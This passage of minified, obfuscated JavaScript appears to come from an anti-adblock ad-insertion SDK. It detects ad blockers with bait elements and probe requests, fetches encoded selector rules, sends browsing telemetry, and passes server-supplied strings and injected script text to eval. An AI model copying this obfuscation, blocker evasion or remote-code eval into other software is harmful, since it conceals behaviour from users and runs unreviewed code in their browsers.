)","out_of_page","auto|<color>{2}","width-equal-or-greater-than","<any-value>","https://c.amazon-adsystem.com/aax2/apstag.js","<forgiving-selector-list>","fetch","scroll","<angle>","top","script:","syntaxStack","Unexpected input","lookupTypeNonSC",'" is expected',"[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","as_didomi_cmp_id","matches","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","permissions","file","<'align-self'>|anchor-center","filename","getFirstListNode","isDomainShardingEnabled","Element_innerHTML","every","_isTcfNeeded","getSizes","Unknown feature ","Terminate - not allowed running in iframe","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","keys","skipSC","Document_querySelector","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","edgios","event","reverse","port","ops","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#",", scrollX: ","endsWith","matchAll","rest","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","limit_memory_filter","' not supported","btoa","9999","height-equal-or-less-than","matchStack","ClassSelector","region","reduceRight","width-equal-or-less-than","Blocked interstial slot define:","hasOwnProperty","<'border-top-left-radius'>","eatIdent","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","getAttributeNames","auto|none","consumeNumber","Terminate - non-adblock","adshield-native","rem( <calc-sum> , <calc-sum> )","remove","jsSelector","purpose1 consent error","writeln","e|pi|infinity|-infinity|NaN","PseudoElementSelector","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","auto|none|enabled|disabled","HTMLLinkElement","paint( <ident> , <declaration-value>? )","<line-width>{1,4}","exports","gpt-ima-adshield","Window_setInterval","frameElement","inset( <length-percentage>{1,4} [round <'border-radius'>]? )"];return(a1d=function(){return t})()}(function(t,e){const n=a1A,r=a1d();for(;;)try{if(761084===-parseInt(n(2211))/1*(-parseInt(n(3097))/2)+parseInt(n(2032))/3+parseInt(n(1474))/4*(-parseInt(n(2636))/5)+parseInt(n(1630))/6*(parseInt(n(2903))/7)+parseInt(n(1116))/8+parseInt(n(881))/9+-parseInt(n(924))/10*(parseInt(n(382))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const KO=a1A;var d={9141:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>a});let i="",o=r(580);try{var s;i=null!==(s=document[r(2491)][r(1108)](r(1106)))&&void 0!==s?s:r(2108);const t=document[r(2491)][r(1108)](r(1519))||document[r(2491)][r(1108)](r(3160));t&&(o=new URL(t,window[r(1826)][r(856)])[r(1134)])}catch(t){}const a={version:r(1635),sdkVersion:i,endpoint:o,env:r(436),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(671)][r(2555)],insertBefore:Node[r(671)][r(554)]};function o(t,e){const n=r;e[n(2530)]?i[n(554)][n(3039)](e[n(2388)],t,e[n(2530)]):i[n(2555)][n(3039)](e[n(2134)],t)}function s(t){const e=r;i[e(2555)][e(3039)](document[e(534)],t)}function a(t){const e=r,n=document[e(615)](t[e(1169)]);for(const r of t[e(3009)]())n[e(1525)](r,t[e(1108)](r));return n[e(3142)]=t[e(3142)],n}function c(){const t=r;try{if(null!=window[t(2242)][t(1637)]&&t(1746)===window[t(2242)][t(1637)][t(1746)][t(1208)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{FA:()=>w,H4:()=>v,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(2018),p=r(3245);let g=0;function b(){const t=r;return![t(2034)][t(3145)]((e=>location[t(3231)][t(2990)](e)))}function w(){const t=r;return o.A[t(2088)](p)||g[t(683)]()}async function v(){const t=r;return t(1996)===o.A[t(2088)](t(2309),!1)||!(!(window[t(1826)][t(1759)]+window[t(1826)][t(1024)])[t(374)](t(1780))&&t(1996)!==o.A[t(2088)](t(1780),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x()[t(3298)]((e=>{const n=t;let[r,i]=e;h=r,g=i,o.A[n(1949)](p,g[n(683)]()),(0,l.uD)(r)})),!0):([h,g]=await x(),o.A[t(1949)](p,g[t(683)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1996)===o.A[e(2088)](e(2309),!1)||(void 0!==m?m:b()&&![e(1803)][e(3145)]((t=>location[e(3231)][e(2990)](t)))&&e(1996)===o.A[e(2088)](f)?(k(t)[e(3298)]((t=>{const n=e;m=t,o.A[n(1949)](f,t[n(683)]())})),!0):(m=await k(t),o.A[e(1949)](f,m[e(683)]()),m))}async function x(){return await async function(){const t=a1A;let e=!1;try{const n=document[t(615)](t(1721));n[t(1525)]("id",t(547)),document[t(534)][t(2555)](n),n[t(1525)](t(1549),t(270));const r=[t(547),t(331),t(1924),t(1777),t(486),t(2197),t(3285),t(429),t(2559),t(2457),t(418),t(927),t(941)];for(const o of r){n[t(3270)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1623)](n);if(t(3082)===r[t(533)]||t(880)===r[t(1944)]){i.A[t(2165)](t(263)),e=!0;break}}document[t(534)][t(2716)](n)}catch(e){i.A[t(2165)](t(3079)[t(3271)](e))}return e}()?[!0,1]:await async function(){const t=a1A,e=XMLHttpRequest[t(683)]();return!(!e[t(374)](t(1677))||!e[t(374)](t(735))||(i.A[t(2165)](t(2660)),0))}()?[!0,2]:await async function(){const t=a1A,e=[],n=window[t(1826)][t(3231)][t(2990)](t(3150));return n?e[t(1706)]({url:t(1505)}):(e[t(1706)]({url:t(3062),mustIncludeStrings:[t(1924)],mustExcludeStrings:[t(2904)]}),s.A[t(2207)]()||e[t(1706)]({url:t(1970),mustIncludeStrings:[t(2736)],mustExcludeStrings:[t(2904)]})),(await Promise[t(1301)]([...e[t(2686)]((e=>A(e[t(1559)],e[t(515)],e[t(637)]))),n?_():z()]))[t(3145)]((t=>t))}()?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1A,n=t[e(790)]||[],r=await Promise[e(1301)](t[e(1559)][e(2686)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1A;if(o(2910)===t[o(2244)]){const t=new XMLHttpRequest;t[o(2151)](o(1366),(()=>{const r=o;4===t[r(559)]&&(t[r(3276)]>=200&&t[r(3276)]<300||n[r(374)](t[r(3276)])?e():i())})),t[o(2151)](o(2898),(()=>i())),t[o(2226)](o(2013),r),t[o(2321)]()}else if(o(497)===t[o(2244)])if(s.A[o(3179)]())A(r)[o(3298)]((t=>t?i():e()))[o(3043)](i);else{const t=new Image;t[o(2151)](o(3131),(()=>e())),t[o(2151)](o(2898),(()=>i())),t[o(3160)]=r}else if(o(1172)===t[o(2244)]){const t=document[o(615)](o(1172));t[o(2151)](o(3131),(()=>e())),t[o(2151)](o(2898),(()=>i())),t[o(3160)]=r,document[o(534)][o(2555)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2165)](o(1875)[o(3271)](t[o(1559)])),!0):(i.A[o(2165)](o(1468)[o(3271)](t[o(1559)],o(2191))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(497),url:[e(447),e(1550)]})}async function A(t){const e=r;let n=arguments[e(1156)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1156)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2088)]()[e(2700)][e(3039)](window,t);if(r[e(2465)])return!0;if(null===r[e(1193)]&&e(2899)===r[e(2244)])return!0;if(r[e(3276)]<200||r[e(3276)]>=300)return!0;const i=await r[e(2496)]();if(0===i[e(1156)])return!0;if(!n[e(2973)]((t=>i[e(374)](t))))return!0;if(o[e(3145)]((t=>i[e(374)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2165)](e(2834)[e(3271)](t)),!1):(i.A[e(2165)](e(830)[e(3271)](t,e(3199))),!0)}return!1}async function _(){const t=r,e=document[t(615)](t(3220)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1549)][i(546)](i(3093),"0"),e[i(1549)][i(546)](i(1411),"0"),e[i(1549)][i(546)](i(1944),i(880)),e[i(1549)][i(546)](i(1424),i(3082)),document[i(534)][i(2555)](e);const s=null===(o=d.A[i(2088)](window)[i(968)][i(2088)][i(3039)](e,window))||void 0===o?void 0:o[i(1133)];if(!s)return n(!1);s[i(2468)][i(2226)](),s[i(2468)][i(3170)](i(2690)),s[i(2468)][i(2416)]();const a=s[i(2468)][i(615)](i(1172));a[i(1525)](i(3160),i(1505)),a[i(2151)](i(3131),(()=>n(!1))),a[i(2151)](i(2898),(()=>n(!0))),s[i(2468)][i(534)][i(2555)](a)}));return e[t(3015)](),n}async function z(){const t=r,e=document[t(615)](t(3220)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1549)][i(546)](i(3093),"0"),e[i(1549)][i(546)](i(1411),"0"),e[i(1549)][i(546)](i(1944),i(880)),e[i(1549)][i(546)](i(1424),i(3082)),document[i(534)][i(2555)](e);const s=null===(o=d.A[i(2088)](window)[i(968)][i(2088)][i(3039)](e,window))||void 0===o?void 0:o[i(1133)];if(!s)return n(!0);s[i(2468)][i(2226)](),s[i(2468)][i(3170)](i(2690)),s[i(2468)][i(2416)]();const a=s[i(2468)][i(615)](i(1172));a[i(1525)](i(3160),i(3062)),a[i(2151)](i(3131),(()=>{const t=i;try{var e;const r=s[t(1924)];if(!r)return n(!0);if(!(null===(e=Object[t(1562)](r,t(377)))||void 0===e?void 0:e[t(1949)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2151)](i(2898),(()=>n(!0))),s[i(2468)][i(534)][i(2555)](a)}));return e[t(3015)](),n}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1A,n=e(2741)[e(3271)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1319)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1319)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1706)]({name:e(2102),value:t[e(2025)](1)});break;case"#":o[e(1706)]({name:"id",value:t[e(2025)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1319)](t);if(!n)return;var c,l;o[e(1706)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1A,n=await async function(t){const e=a1A;await(0,a.R)();const n=await async function(t){const e=a1A,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(300)]||"v8"===t[e(300)]?{version:t[e(300)],originalHostname:t[e(1724)],bidder:void 0,randomize:!0}:t,url:""[e(3271)](r.A[e(1999)],e(1916)),endpoint:r.A[e(1999)]}),s=await fetch(n);if(200!==s[e(3276)])return[];const a=await s[e(2496)](),c=i.A[e(1992)](a);return JSON[e(1100)](c)}(t),c=[],u=document[e(615)](e(3118));u[e(1549)][e(546)](e(533),e(3082));const d=[];for(const t of n){const n=t[e(1365)][e(2686)](l)[e(483)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1316)])&&void 0!==h?h:e(3118),i=document[e(615)](n);for(const n of t[e(2466)])i[e(1525)](n[e(1208)],n[e(816)]);i[e(1549)][e(546)](e(533),e(1953)),i[e(1549)][e(546)](e(1944),e(2932));const o=document[e(615)](e(3118));o[e(2555)](i),u[e(2555)](o),r[e(1706)]({element:i,selector:t,blocked:!1})}d[e(1706)]({id:t.id,probes:r})}document[e(1193)][e(2555)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(3082)===window[e(1623)](t[e(1379)])[e(533)]&&(t[e(1991)]=!0);n[e(483)]((t=>t[e(1991)]))[e(1156)]/n[e(1156)]>=.6&&c[e(1706)](t)}return u[e(3015)](),c}(t);(0,c.Fj)(t,e(970),new Map([[e(2642),n[e(705)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>H,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>C,XZ:()=>L,d_:()=>T,gX:()=>F,m4:()=>U,mQ:()=>N,mm:()=>x,n5:()=>j,wZ:()=>_});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1A;if(k)return k;try{k=document[t(2491)][t(1108)](t(2181))||t(3082)}catch(t){}return k}const _=t=>{const e=a1A;window[e(2151)](e(1873),(n=>{const r=e;n[r(3188)]&&r(3182)===n[r(3188)][r(3241)]&&W(t,n[r(3188)][r(2984)],n[r(3188)][r(1442)])}))};let z="",S=!1;async function E(t,e,n,r){const i=a1A;var o,s;if(v&&e&&(0,m.L6)(t),I(t,i(607),new Map([[i(2109),c.A[i(1666)]],[i(583),i(e?1996:2748)],[i(1455),i(n?1996:2748)],[i(297),null!==(o=document[i(626)])&&void 0!==o?o:""],[i(2375),null!==(s=h.A[i(2088)](i(2375)))&&void 0!==s?s:""]])),await R(t),r&&!S){S=!0;const o=window[i(1826)][i(3304)][i(2990)](i(1902))||window[i(1826)][i(3304)][i(2990)](i(3280));let s=M(o);window[i(312)]((()=>{const i=M(o);s!==i&&(s=i,E(t,e,n,r))}),100)}}function M(t){const e=a1A,n=window[e(1826)][e(856)][e(2781)]("#")[0];return t?n[e(2781)]("?")[0]:n}async function U(t,e){const n=a1A,r=new Map;r[n(1949)](n(723),e[n(2252)][n(683)]()),void 0!==e[n(715)]&&r[n(1949)](n(743),e[n(715)][n(683)]()),void 0!==e[n(3049)]&&r[n(1949)](n(1582),e[n(3049)][n(683)]()),void 0!==e[n(267)]&&r[n(1949)](n(732),e[n(267)][n(683)]()),r[n(1949)](n(2492),e[n(1822)][n(683)]()),r[n(1949)](n(2205),e[n(909)][n(683)]()),I(t,n(259),r)}function T(t,e){const n=a1A,r=new Map;var i;r[n(1949)](n(3165),n(1277)),r[n(1949)](n(2398),e[n(1016)][n(1847)][n(683)]()),r[n(1949)](n(1227),e[n(1016)][n(1227)]),e[n(1016)][n(2569)]&&(r[n(1949)](n(2728),e[n(1016)][n(2569)][n(1245)][n(683)]()),r[n(1949)](n(2885),null!==(i=e[n(1016)][n(2569)][n(3001)])&&void 0!==i?i:"eu")),void 0!==e[n(715)]&&r[n(1949)](n(743),e[n(715)][n(683)]()),r[n(1949)](n(1582),e[n(3049)][n(683)]()),I(t,n(3129),r)}async function N(t,e){const n=a1A;I(t,n(1250),new Map([[n(2109),c.A[n(1666)]],...e]))}const C=t=>{const e=a1A;I(t,e(2994),new Map([[e(2109),c.A[e(1666)]]]))},j=function(t,e){const n=a1A;return I(t,n(3053),(arguments[n(1156)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1949)](n(1596),e))},L=(t,e)=>{const n=a1A;I(t,n(2156),new Map([[n(2109),c.A[n(1666)]],[n(583),e[n(683)]()]]))};function I(t,e,n){const r=a1A;!function(t){const e=a1A;t[e(1949)](e(1559),location[e(856)]),t[e(1949)](e(401),c.A[e(300)]),t[e(1949)](e(3048),a.A[e(1746)]()[e(683)]()),t[e(1949)](e(849),(0,i.FA)()),t[e(1949)](e(2849),function(){const t=e,n=t(2849);try{let e=sessionStorage[t(2233)](n);return e||(e=(0,f.A)(),sessionStorage[t(540)](n,e)),e}catch(t){return""}}()),t[e(1949)](e(2646),z||(z=(0,f.A)(),z)),t[e(1949)](e(1082),Math[e(278)](performance[e(1634)]())[e(683)]())}(n);const o=A();if(o&&n[r(1949)](r(2181),o),l.A[r(2165)](r(1262)[r(3271)](e,")"),(0,p.P)(n)),d.A[r(1039)]())return O(e,n);W(t,e,n)}const O=(t,e)=>{const n=a1A;let r=window;for(;r!==r[n(1570)][n(1133)];)r=r[n(1570)][n(1133)],r[n(3132)]({as_key:n(3182),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1A;var i;n[r(1949)](r(1526),y[r(683)]()),w[r(1706)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(2088)](window)[r(2463)]?u.A[r(2088)](window)[r(2463)][r(3039)](window,i):u.A[r(2088)](window)[r(1976)][r(3039)](window,i,100))};async function R(t){const e=a1A,n=w;if(w=[],0===n[e(1156)])return;if(c.A[e(2165)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(1999)])?(0,g.XV)(c.A[e(1999)],0):c.A[e(1999)],a=i+e(2685)[e(3271)](location[e(3231)]),l=o.A[e(2107)](JSON[e(1102)](n));await r.G[e(1572)](e(639),(0,s.Wq)({protectUrlContext:"v7"===t[e(300)]||"v8"===t[e(300)]?{version:t[e(300)],originalHostname:t[e(1724)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1A(2688)]()<t,y=t}function H(t,e,n){const r=a1A;if(!c.A[r(2165)]&&r(1996)!==h.A[r(2088)](r(942),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2534)](i);n[t(1156)]>0&&(e[t(1706)](...Array[t(2307)](n)),r=r?""[t(3271)](r,", ")[t(3271)](i):i)}if(0===e[t(1156)])continue;let i=Array[t(2307)](new Set(e));i=i[t(483)]((e=>!i[t(3145)]((n=>n!==e&&n[t(2580)](e)))));const o=i[t(1251)](((e,n)=>e+n[t(2391)]()[t(1411)]),0),s=Math[t(1791)](...i[t(2686)]((e=>e[t(2391)]()[t(3093)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(483)]((t=>t[r(638)]()))[r(483)]((t=>{const e=r,n=t[e(999)]();return i[e(2139)][e(3145)]((t=>t[e(2580)](n)))}))[r(483)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(374)](i);){const t=window[n(1623)](i)[n(710)];if(n(874)===t||n(2502)===t)return!1;i=i[n(2388)]}return!0}(t[r(999)](),i[r(2139)]))),s=o[r(1156)],a=o[r(2686)]((t=>t[r(999)]()[r(2391)]()))[r(2686)]((t=>t[r(3093)]*t[r(1411)]))[r(1251)](((t,e)=>t+e),0),l=o[r(2686)]((t=>t[r(999)]()[r(2391)]()[r(1411)]))[r(705)]("|");I(t,r(2847),new Map([[r(2383),[s[r(683)](),a[r(683)](),l][r(705)](",")],[r(981),[window[r(1357)][r(683)](),window[r(1222)][r(683)](),document[r(1193)][r(2218)][r(683)](),document[r(1193)][r(3196)][r(683)]()][r(705)](",")],[r(1030),[i[r(2118)],i[r(3093)][r(683)](),i[r(1411)][r(683)](),i[r(3034)][r(683)]()][r(705)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>i});class i{static[r(1746)](){const t=r;try{if(null!=window[t(2242)][t(1637)]&&t(1746)===window[t(2242)][t(1637)][t(1746)][t(1208)])return!0}catch(t){}return!1}static[r(2207)](){const t=r;try{if(i[t(1746)]())return!1;const e=navigator[t(2935)][t(2582)](),n=[t(1832)];return![t(3066),t(510),t(2647),t(1114),t(1335),t(2316),t(1931),t(1200),t(1306),t(417),t(2152),t(1463),t(2983)][t(3145)]((n=>e[t(374)](n)))&&n[t(3145)]((n=>e[t(374)](n)))}catch(t){}return!1}static[r(3171)](){const t=r;try{if(i[t(1746)]())return!1;const e=navigator[t(2935)][t(2582)]();if(e[t(374)](t(1415))||e[t(374)](t(1176)))return!0;const n=[t(1306)];return![t(3066),t(510),t(2647),t(1114),t(1335),t(2316),t(1931),t(1200),t(417),t(2152),t(1463),t(2983)][t(3145)]((n=>e[t(374)](n)))&&n[t(3145)]((n=>e[t(374)](n)))}catch(t){}return!1}static[r(3179)](){const t=r;try{const e=navigator[t(2935)][t(2582)]();return e[t(374)](t(1390))&&e[t(374)](t(1056))}catch(t){}return!1}static[r(3104)](){const t=r;try{return navigator[t(2935)][t(2582)]()[t(374)](t(1433))}catch(t){}return!1}static[r(2371)](){const t=r;return navigator[t(2935)][t(2582)]()[t(374)](t(2776))}}},5466:(M,p,t)=>{"use strict";t.d(p,{A7:()=>y,Vl:()=>R,Wf:()=>F,Y1:()=>r,t_:()=>e,td:()=>l});var V=t(5281),x=t(3189),c=t(9324),Q=t(7549),s=t(2691);function C(t){const e=a1A;return(0,V.md)(e(1885)+t)}function l(t,e){const n=a1A;var r;const i=(null!==(r=t[n(2185)])&&void 0!==r?r:[])[n(483)]((t=>{var e;return null===(e=t[n(1245)])||void 0===e||e}))[n(483)]((t=>!(t[n(766)]&&!e)));for(const t of i)if(n(2118)in t){const e=document[n(2453)](t[n(2118)]);e&&(e[n(2253)]=t[n(2047)])}else if(n(3261)in t){const e=document[n(1175)](t[n(3261)],document,null,XPathResult[n(3267)],null)[n(2549)];e instanceof HTMLElement&&(e[n(2253)]=t[n(2047)])}}function y(K,o){const r6=a1A;var L;const I=(null!==(L=K[r6(1439)])&&void 0!==L?L:[])[r6(483)]((t=>{var e;return null===(e=t[r6(1245)])||void 0===e||e}))[r6(483)]((t=>!(t[r6(766)]&&!o)));I[r6(302)]((t=>(0,c.QI)(t[r6(710)])[r6(2686)]((e=>({placeholder:t,selected:e})))))[r6(483)]((t=>{const e=r6;let{placeholder:n}=t;return!document[e(622)](C(n.id))}))[r6(1901)]((f=>{const r9=r6;var h,j,Y;let{placeholder:X,selected:H}=f;const n=document[r9(615)](null!==(h=X[r9(1169)])&&void 0!==h?h:r9(3118));n.id=C(X.id),n[r9(1981)]=X[r9(2047)],null===(j=X[r9(2466)])||void 0===j||j[r9(1901)]((t=>{const e=r9;n[e(1525)](t[e(1689)],t[e(816)])})),(0,s.bb)(n),(0,x.Ih)(null!==(Y=X[r9(1435)])&&void 0!==Y?Y:[]),(0,x.xh)(n,H,X[r9(710)][r9(1239)]),n[r9(2534)](r9(1172))[r9(1901)]((D=>eval(D[r9(1578)])))})),I[r6(483)]((t=>{const e=r6;var n;return!(null!==(n=t[e(710)][e(762)])&&void 0!==n?n:[])[e(2973)]((t=>(0,c.Gn)(t[e(1789)],t[e(816)])))}))[r6(1901)]((t=>{const e=r6;var n;return null===(n=document[e(622)](C(t.id)))||void 0===n?void 0:n[e(3015)]()}))}function r(t,e){const n=a1A,r=new Set,i=t[n(483)]((t=>{const r=n;var i;return!c.sR[r(374)](e,t[r(710)])||(null!==(i=t[r(710)][r(1016)][r(710)][r(762)])&&void 0!==i?i:[])[r(3145)]((t=>!(0,c.Gn)(t[r(1789)],t[r(816)])))}));for(const t of i)r[n(2058)](t[n(1050)]()),t[n(3015)]();return[t=t[n(483)]((t=>!i[n(374)](t))),r]}function e(t,e){const n=a1A;t[n(483)]((t=>!t[n(1663)]()||t[n(895)]()||t[n(2278)]()))[n(1901)]((t=>t[n(1091)](e)))}function R(t){const e=a1A;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:l}=t;const u=n[e(2686)]((t=>t[e(710)])),d=r[e(483)]((t=>!c.sR[e(374)](u,t)))[e(2686)]((t=>new x.Ay(i,t,o,s,l)));return d[e(1901)]((t=>t[e(2413)](a))),d}function F(t,e){const n=a1A;return t[n(483)]((t=>t[n(895)]()||t[n(2278)]()))[n(1901)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1706)](t[r(2898)]()),Q.A[r(2165)](r(2041)[r(3271)](t.id(),r(569)),t[r(2898)]())})),Object[n(2979)](e)[n(483)]((t=>e[t][n(1156)]>3))[n(1156)]>0}},9324:(M,p,t)=>{"use strict";const rQ=a1A;t.d(p,{Gn:()=>F,QI:()=>r,YS:()=>y,sR:()=>l});var V=t(7194),x=t(5180),c=t(9754),Q=t(9141),s=t(5408),C=t(3268);class l{constructor(t,e){const n=a1A;this[n(1016)]=t,this[n(1913)]=e}static[rQ(374)](t,e){const n=rQ;return t[n(2686)]((t=>t[n(1913)]))[n(374)](e[n(1913)])}}const y=function(t,n){const i=rQ;let o=arguments[i(1156)]>2&&void 0!==arguments[2]&&arguments[2];return t[i(483)]((t=>!1!==t[i(1245)]))[i(483)]((t=>!(t[i(766)]&&!n)))[i(483)]((t=>{const e=i;var n;return!(null===(n=t[e(295)])||void 0===n||!n[e(3145)]((t=>!(0,x.kZ)(t))))||!(o&&t[e(2380)])}))[i(2686)]((t=>e(t)))[i(302)]((t=>r(t[i(710)])[i(2686)]((e=>new l(t,e)))))},r=K=>{const ry=rQ;var o;if(!(null!==(o=K[ry(762)])&&void 0!==o?o:[])[ry(2973)]((t=>F(t[ry(1789)],t[ry(816)]))))return[];const L=(t,e,n)=>!K[ry(2516)]||0===K[ry(2516)][ry(1156)]||K[ry(2516)][ry(374)](e)||K[ry(2516)][ry(374)](-n[ry(1156)]+e),I=t=>R(t,K[ry(1239)]),f=j=>{const rr=ry;if(!K[rr(853)])return!0;try{return window[rr(2099)]=j,eval(K[rr(853)])}catch(t){return!1}},h=(t,e,n)=>[L,I,f][ry(2973)]((r=>r(t,e,n)));if(K[ry(2118)])return Array[ry(2307)](c.A[ry(2088)](window)[ry(1753)][ry(3039)](document,K[ry(2118)]))[ry(483)](h);if(K[ry(3261)]){const t=document[ry(1175)](K[ry(3261)],document,null,XPathResult[ry(2323)],null),e=[];let n;for(;n=t[ry(2444)]();)e[ry(1706)](n);return e[ry(483)](h)}if(K[ry(3016)])try{const H=eval(K[ry(3016)]);if(!H)return[];const D=H instanceof Node?[H]:Array[ry(2307)](H)[ry(483)]((t=>t instanceof Node));return D[ry(483)](h)}catch(t){return Q.A[ry(2165)]&&console[ry(2898)](t),[]}return[]},e=K=>{const rR=rQ,o=t=>{const e=a1A;if(!t[e(372)])return t;const n=window[e(2713)];if(!n)return t;const r=t[e(372)][e(1405)]((t=>(!t[e(1767)]||t[e(1767)]<=n[e(3093)])&&(!t[e(3281)]||t[e(3281)]>=n[e(3093)])));return r&&(t[e(3093)]=r[e(3093)],t[e(1151)]=r[e(1151)],t[e(1411)]=r[e(1411)],t[e(448)]=r[e(448)]),t},L=(I,f)=>{if(!f)return I;try{return Number(eval(f))}catch(t){return I}};return K=o(K),K[rR(3093)]=L(K[rR(3093)],K[rR(1151)]),K[rR(1411)]=L(K[rR(1411)],K[rR(448)]),K},R=(t,e)=>{const n=rQ,r=e[n(2781)]("-")[0],i=parseInt(e[n(2781)]("-")[1]);switch(r){case n(688):case n(560):return!V.A[n(2279)](t)&&!V.A[n(3278)](t);case n(847):case n(1471):return!V.A[n(3278)](t);case n(2104):case n(3052):{let r=t[n(2388)];if(!r)return!1;if(e[n(2781)]("-")[n(1156)]<3)return!V.A[n(3278)](r);for(let t=0;t<i&&r[n(2388)];t++)r=r[n(2388)];return!V.A[n(3278)](r)}default:throw new Error(n(1940)[n(3271)](e,n(2995)))}},F=(K,o)=>{const rK=rQ;if(!window[rK(2713)])return!1;switch(K){case rK(501):return window[rK(2713)][rK(3093)]>parseInt(o);case rK(2947):return window[rK(2713)][rK(3093)]>=parseInt(o);case rK(3227):return window[rK(2713)][rK(3093)]<parseInt(o);case rK(3003):return window[rK(2713)][rK(3093)]<=parseInt(o);case rK(576):return window[rK(2713)][rK(1411)]>=parseInt(o);case rK(2998):return window[rK(2713)][rK(1411)]<=parseInt(o);case rK(2670):return window[rK(1826)][rK(2869)]===o;case rK(1381):return window[rK(1826)][rK(2869)]!==o;case rK(945):return window[rK(1826)][rK(856)]===o;case rK(542):return window[rK(1826)][rK(856)]!==o;case rK(1483):{const t=new RegExp(o);return t[rK(3302)](window[rK(1826)][rK(856)])}case rK(551):{const t=new RegExp(o);return!t[rK(3302)](window[rK(1826)][rK(856)])}case rK(2588):{const t=document[rK(2453)](o);return!!t}case rK(1879):{const t=document[rK(2453)](o);return!t}case rK(1743):{const 